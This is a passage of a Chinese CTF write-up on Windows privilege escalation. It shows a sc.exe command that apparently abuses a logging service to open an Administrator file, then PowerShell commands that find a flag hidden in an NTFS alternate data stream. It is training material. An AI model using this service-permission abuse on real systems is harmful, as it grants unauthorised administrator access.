(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4804
FLAGS :
此时root.txt的权限变为Everyone,然而打开是一头驴
PS C:UsershackerDesktop> cat C:UsersAdministratorDesktoproot.txt
__...----..
.-' `-.
/ .---.._
| | |
`. | | | | _____
` ' | | / _.-` `.
| .'| //'''.'
`---'_(`.||.`.`.' _.`.'''-.
_(`'. `.`.`'.-' \
(' .' `-._.- / \ |
('./ `-._ .-| \ ||
('. | | 0') ('0 __.--. `----'/
_.--('..| `-- .' .-. `. `--..'
_..--..._ _.-' ('.:| . / ` 0 `
.' .-' `..' | / .^. |
/ .' ' . `._
.'| `. `...____.----._.'
.'.'| . | |_||_||__|
// | _.-'| |_ `.
|| | | / _| _ _ |
|| | /. . ' `.`.| || ||
|| / ' ' | . | `.`---'/
.' `. | .' .'`. .' / `...'
.' .'.' `--- '.-' |
)/ / /)/ .| `. `.
)/ ( / | | `. `-.
)/ ) | | __ .-`
| /| ) .-. //' `-| _ /
/ _| | `-'.-. || `. )_.--'
) '-. / '| ''.__.-` |
/ `- '._|--' `.
_ / `---.
/.--` .''''
`._..._| `-.' .-. |
'_.'-./.'
ntfs文件流
对于CTF选手,很容想到是隐写,将root.txt复制到hacker的桌面,输入命令检查一下发现果然是ntfs流隐写。
PS C:UsershackerDesktop> sc.exe start userlogger "C:UsersAdministrator:"
PS C:UsershackerDesktop> Copy-Item "C:UsersAdministratorDesktoproot.txt" .
PS C:UsershackerDesktop> Get-Item root.txt -force -stream *
PSPath : Microsoft.PowerShell.CoreFileSystem::C:UsershackerDesktoproot.txt::$DATA
PSParentPath : Microsoft.PowerShell.CoreFileSystem::C:UsershackerDesktop
PSChildName : root.txt::$DATA
PSDrive : C
PSProvider : Microsoft.PowerShell.CoreFileSystem
PSIsContainer : False
FileName : C:UsershackerDesktoproot.txt
Stream : :$DATA
Length : 1958
PSPath : Microsoft.PowerShell.CoreFileSystem::C:UsershackerDesktoproot.txt:.log
PSParentPath : Microsoft.PowerShell.CoreFileSystem::C:UsershackerDesktop
PSChildName : root.txt:.log
PSDrive : C
PSProvider : Microsoft.PowerShell.CoreFileSystem
PSIsContainer : False
FileName : C:UsershackerDesktoproot.txt
Stream : .log
Length : 58
PSPath : Microsoft.PowerShell.CoreFileSystem::C:UsershackerDesktoproot.txt:flag.txt
PSParentPath : Microsoft.PowerShell.CoreFileSystem::C:UsershackerDesktop
PSChildName : root.txt:flag.txt
PSDrive : C
PSProvider : Microsoft.PowerShell.CoreFileSystem
PSIsContainer : False
FileName : C:UsershackerDesktoproot.txt
Stream : flag.txt
Length : 35
PS C:UsershackerDesktop> Get-Content -force -path root.txt -stream flag.txt
6d29bxxxxxxxxxxxxxxx7d02515









发表评论
您还未登录,请先登录。
登录